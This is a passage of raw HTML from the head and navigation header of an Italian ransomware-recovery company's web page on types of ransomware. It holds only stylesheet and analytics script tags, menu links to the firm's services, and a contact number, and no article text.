<link rel='stylesheet' id='widget-form-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://helpransomware.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='elementor-post-9878-css' href='https://helpransomware.com/wp-content/uploads/elementor/css/post-9878.css?ver=1770040066' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742313115' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742313118' media='all' />
<link rel='stylesheet' id='elementor-gf-local-intertight-css' href='https://helpransomware.com/wp-content/uploads/elementor/google-fonts/css/intertight.css?ver=1742313124' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://helpransomware.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://helpransomware.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://helpransomware.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://helpransomware.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://helpransomware.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://helpransomware.com/wp-json/wp/v2/pages/9878" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://helpransomware.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://helpransomware.com/?p=9878' />
<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KHL3JHS');</script>
<!-- End Google Tag Manager -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10780539471">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10780539471');
</script>
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://helpransomware.com/wp-content/uploads/2021/06/cropped-icona-browser-512-help-ransomware-270x270.jpg" />
		<style id="wp-custom-css">
			.footer-widget-area .widget-title {
    font-weight: bold;
}
entry-content h2 {
    line-height: 2;
}
.wp-block-buttons .wp-block-button .wp-block-button__link {
    color: white!important;
}
.wp-block-button .wp-block-button__link {
    border-color: #009246!important;
}
.elementor-field-type-recaptcha_v3 .grecaptcha-badge {
    display: none !important;
}
.widget {
    margin: 0 0 0 0;
}		</style>
		</head>

<body itemtype='https://schema.org/WebPage' itemscope='itemscope' class="wp-singular page-template-default page page-id-9878 wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled elementor-default elementor-kit-38 elementor-page elementor-page-9878 astra-addon-4.12.1">
		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Vai alla navigazione dei contenuti">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Salta al contenuto
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		
<a
	class="skip-link screen-reader-text"
	href="#content">
		Vai al contenuto</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/it/" class="custom-logo-link" rel="home"><img width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="ast-mm-item38750-color-filter"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 0.10196078431373" /><feFuncG type="table" tableValues="0.42352941176471 0.42352941176471" /><feFuncB type="table" tableValues="0.47843137254902 0.47843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigazione del sito principale" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile ast-mega-menu-enabled"><li id="menu-item-38739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38739 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/it/servizi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Servizi Ransomware</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-38740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38740"><a href="https://helpransomware.com/it/ransomware-decryption/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Decryption</span></a></li>	<li id="menu-item-38741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38741"><a href="https://helpransomware.com/it/recupero-dati-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recupero Dati</span></a></li>	<li id="menu-item-38742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38742"><a href="https://helpransomware.com/it/consulenza-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Consulenza Ransomware</span></a></li>	<li id="menu-item-38744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38744"><a href="https://helpransomware.com/it/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li id="menu-item-38743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38743"><a href="https://helpransomware.com/it/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training Con CyberUP Institute</span></a></li>	<li id="menu-item-38745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38745"><a href="https://helpransomware.com/it/protezione-data-breach/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Protezione Data Breach</span></a></li></ul>
</li><li id="menu-item-14611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14611 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/it/chi-siamo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-14612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14612"><a href="https://helpransomware.com/it/dove-siamo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Dove Siamo</span></a></li>	<li id="menu-item-14614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14614"><a href="https://helpransomware.com/it/portfolio-clienti/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Portfolio</span></a></li>	<li id="menu-item-38746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38746"><a href="https://helpransomware.com/it/recensioni/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recensioni</span></a></li>	<li id="menu-item-38747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38747"><a href="https://helpransomware.com/it/certificazioni/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Certificazioni</span></a></li>	<li id="menu-item-38748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38748"><a href="https://helpransomware.com/it/diventa-partner/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Partner</span></a></li></ul>
</li><li id="menu-item-38749" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-38749 astra-megamenu-li custom-width-mega" data-megamenu-trigger="hover"><a aria-expanded="false" href="https://helpransomware.com/it/insights/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Insights</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="astra-megamenu sub-menu astra-mega-menu-width-custom ast-hidden">
	<li id="menu-item-14616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14616"><a href="https://helpransomware.com/it/cosa-e-un-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cos’è Un Ransomware</span></a></li>	<li id="menu-item-31137" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9878 current_page_item menu-item-31137"><a href="https://helpransomware.com/it/tipi-di-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Tipi Di Ransomware</span></a></li>	<li id="menu-item-14637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14637"><a href="https://helpransomware.com/it/blog/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Blog &#038; Soluzioni</span></a></li>	<li id="menu-item-23451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23451"><a href="https://helpransomware.com/it/casi-studio/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Case Study &#038; Analisi</span></a></li>	<li id="menu-item-14649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14649"><a href="https://helpransomware.com/it/podcast/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Podcast</span></a></li>	<li id="menu-item-14638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14638"><a href="https://helpransomware.com/it/faq/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">FAQ</span></a></li></ul>
</li><li id="menu-item-14639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14639"><a href="https://helpransomware.com/it/contatti/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Contattaci</span></a></li><li id="menu-item-38750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38750"><a href="tel:+3904221696252" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="astra-mm-icon-label icon-item-38750"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z'></path></svg></span></span><span class="menu-text">CHIAMA ORA</span></a></li><li id="menu-item-14634" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-14634"><a aria-expanded="false" href="#pll_switcher" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li id="menu-item-14634-en" class="lang-item lang-item-60 lang-item-en lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-en"><a href="https://helpransomware.com/types-of-ransomware/" hreflang="en-GB" lang="en-GB" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="EN" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-14634-es" class="lang-item lang-item-63 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-es"><a href="https://helpransomware.com/es/tipos-de-ransomware/" hreflang="es-ES" lang="es-ES" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="ES" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-14634-it" class="lang-item lang-item-67 lang-item-it current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-it"><a href="https://helpransomware.com/it/tipi-di-ransomware/" hreflang="it-IT" lang="it-IT" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img src="[data-uri]" alt="IT" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>	<li id="menu-item-14634-zh" class="lang-item lang-item-1381 lang-item-zh no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-14634-zh"><a href="https://helpransomware.com/zh/" hreflang="zh-CN" lang="zh-CN" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text"><img loading="lazy" src="[data-uri]" alt="中文 (中国)" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li></ul>
</li></ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
											<aside
		class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-1" aria-label="Header Widget 1" role="region"		>
						<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-22" class="widget widget_elementor-library">		<div data-elementor-type="section" data-elementor-id="12123" class="elementor elementor-12123" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a3669df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a3669df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a47bf6e" data-id="a47bf6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9513128 elementor-align-center elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9513128" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-lg" href="https://helpransomware.com/it/contatti/" target="_blank" title="contatti">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Ricevi Aiuto</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</section><section id="elementor-library-11" class="widget widget_elementor-library"></section></div>		</aside>
										</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-above-header-wrap " >
		<div class="ast-above-header-bar ast-above-header site-above-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-above-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-above-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-3"					>
					<div class="header-widget-area-inner site-info-inner"><section id="block-17" class="widget widget_block widget_text">
<p>Chiama <strong><a href="tel:+3904221696252">+39 0422 1696252</a></strong></p>
</section><section id="block-15" class="widget widget_block widget_text">
<p><strong>24/7 Supporto Ransomware</strong></p>
</section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-grid-center-col-layout-only ast-flex ast-grid-center-col-layout">
																			<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
												<aside role="region"
					class="header-widget-area widget-area site-header-focus-item" data-section="sidebar-widgets-header-widget-4"					>
					<div class="header-widget-area-inner site-info-inner"><section id="elementor-library-51" class="widget widget_elementor-library"></section></div>				</aside>
											</div>
																	</div>
						</div>
	</div>
		<div class="ast-below-header-wrap " >
		<div class="ast-below-header-bar ast-below-header site-below-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-below-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-below-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://helpransomware.com/it/" class="custom-logo-link" rel="home"><img width="200" height="78" src="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg" class="custom-logo" alt="logo helpransomware 2024" decoding="async" srcset="https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024-200x78.jpg 200w, https://helpransomware.com/wp-content/uploads/2024/03/cropped-logo-helpransomware-2024.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-below-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-outline"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu2-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='28' viewBox='0 0 24 28'><path d='M24 21v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 13v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1zM24 5v2c0 0.547-0.453 1-1 1h-22c-0.547 0-1-0.453-1-1v-2c0-0.547 0.453-1 1-1h22c0.547 0 1 0.453 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="ast-mm-item38750-color-filter"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.10196078431373 0.10196078431373" /><feFuncG type="table" tableValues="0.42352941176471 0.42352941176471" /><feFuncB type="table" tableValues="0.47843137254902 0.47843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="ast-mobile-site-navigation" aria-label="Navigazione sito: PRINCIPAL ITA" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation"><ul id="ast-hf-mobile-menu" class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile ast-mega-menu-enabled"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38739"><a aria-expanded="false" href="https://helpransomware.com/it/servizi/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Servizi Ransomware</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38740"><a href="https://helpransomware.com/it/ransomware-decryption/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Ransomware Decryption</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38741"><a href="https://helpransomware.com/it/recupero-dati-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Recupero Dati</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38742"><a href="https://helpransomware.com/it/consulenza-ransomware/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Consulenza Ransomware</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38744"><a href="https://helpransomware.com/it/incident-response-planning/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Incident Response Planning</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38743"><a href="https://helpransomware.com/it/cyber-training/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Cyber Training Con CyberUP Institute</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38745"><a href="https://helpransomware.com/it/protezione-data-breach/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">Protezione Data Breach</span></a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14611"><a aria-expanded="false" href="https://helpransomware.com/it/chi-siamo/" class="menu-link"><span class="ast-icon icon-arrow"></span><span class="menu-text">About</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"></span></button>
<ul class="sub-menu">
